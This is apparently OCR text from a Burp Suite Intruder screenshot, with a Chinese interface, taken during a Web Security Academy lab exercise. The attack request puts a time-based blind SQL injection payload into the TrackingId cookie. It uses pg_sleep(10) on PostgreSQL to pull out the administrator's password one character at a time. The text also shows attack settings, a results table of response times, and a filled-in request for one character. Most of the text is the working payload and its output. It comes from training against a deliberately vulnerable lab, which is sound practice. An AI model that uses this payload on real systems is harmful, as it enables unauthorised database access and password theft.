 集群炸弹攻击
开始攻击
目标
08c.web-security-academy.net
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
1 GET / HTTP/2
2 Host:
0a2700030392577280342b180009008c.web-security-acade
my.net
Cookie: TrackingId=jcIdfkZhtgsliKvJ' || (select
case when((select substring(password,§1§,1) from
users where username='administrator')='§a§') then
pg_sleep(10) else '' end)-- ; session=
biR0VcNonR8mjElQ6A1fR5AYZHoS4vk3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源使用。
使用现有资源池
已选择 资源池 并发请求 请求延迟 随机延迟
默认资源池 10
Custom resource pool 1 1
新建资源池
名称: Custom resource pool 1
最大并发请求数: 1
请求间隔: 毫秒
攻击 保存
11. Intruder attack of https://0a2700030392577280342b180009008c.web-security-academy.net
11. Intruder attack of https://0a2700030392577280342b180009008c.web-security-academy.net
攻击
保存
结果 位置
捕获过滤: 捕捉所有项目
应用捕捉过滤器
视图过滤: 仅显示带注释条目
请求 Payload 1 接收到响应 注释
601 1 10257 1
662 2 10245 1
343 3 10514 1
444 4 10635 1
665 5 11190 1
646 6 10551 1
167 7 11852 1
468 8 11057 1
89 9 10493 1
270 10 10555 1
§ payload
资源池
设置
请求 响应
美化 Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a2700030392577280342b180009008c.web-security-academy.net
3 Cookie: TrackingId=jcIdfkZhtgsliKvJ' || (select case when((select substring(password,13,1) from users where
username='administrator')='4') then pg_sleep(10) else '' end)-- ; session=biR0VcNonR8mjElQ6A1fR5AYZHoS4vk3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i